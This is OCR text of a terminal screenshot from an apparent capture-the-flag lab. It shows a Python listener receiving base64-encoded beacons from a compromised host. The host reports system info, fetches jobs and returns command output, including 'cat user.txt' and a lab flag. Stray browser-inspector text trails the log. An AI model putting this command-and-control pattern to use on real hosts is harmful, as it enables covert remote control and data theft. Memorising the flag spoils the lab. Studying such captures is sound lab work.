 kali@kali: ~/thm/forgottenimplant
File Actions Edit View Help
kali@kali: ~ × kali@kali: ~/thm/forgottenimplant × kali@kali: ~/thm/forgottenimplant ×
┌──(kali㉿kali)-[~/thm/forgottenimplant]
└─$ python3 forgottenimplant.py
Server listening on port 81
10.10.3.104 - - [01/Aug/2023 10:35:02] "GET /heartbeat/eyJ0aW1lIjogIjIwMjMtMDgtMDFUMDQ6MDU6MDEuNjQ2MjQyIiwgInN5c3RlbWluZm8iOiB7Im9zIjogIkxpbnV4IiwgImhvc3RuYW1lIjogImZvcmdvdHRlbmltcGxhbnQifSwgImxhdGVzdF9qb2IiOiB7ImpvYl9pZCI6IDAsICJjbWQiO
iAid2hvYW1pIn0sICJzdWNjZXNzIjogZmFsc2V9 HTTP/1.1" 200 -
10.10.3.104 - - [01/Aug/2023 10:35:03] "GET /get-job/ImxhdGVzdCI= HTTP/1.1" 200 -
10.10.3.104 - - [01/Aug/2023 10:35:04] "GET /job-result/eyJqb2JfaWQiOiAxMDEsICJjbWQiOiAiY2F0IHVzZXIudHh0IiwgInN1Y2Nlc3MiOiB0cnVlLCAicmVzdWx0IjogIlRITXs5MDJlOGU4YjFmNDlkZmViNjc4ZTQxOTkzNWJlMjNlZn1cbiJ9 HTTP/1.1" 200 -
All Requests Clear Requests about 1 hour ago Duration 1.62ms IP 45.112.178.168
GET / 502 Bad Gateway 1.62ms
GET /